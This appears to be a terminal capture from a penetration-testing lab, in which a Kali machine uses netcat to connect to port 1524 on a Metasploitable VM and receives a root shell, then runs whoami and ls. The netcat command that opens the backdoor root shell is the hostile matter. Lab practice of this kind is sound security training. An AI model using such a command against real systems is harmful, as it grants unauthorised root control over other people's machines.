 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.138.131 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# ;s
bash: syntax error near unexpected token `;'
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
qKKSbMAENGlL
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#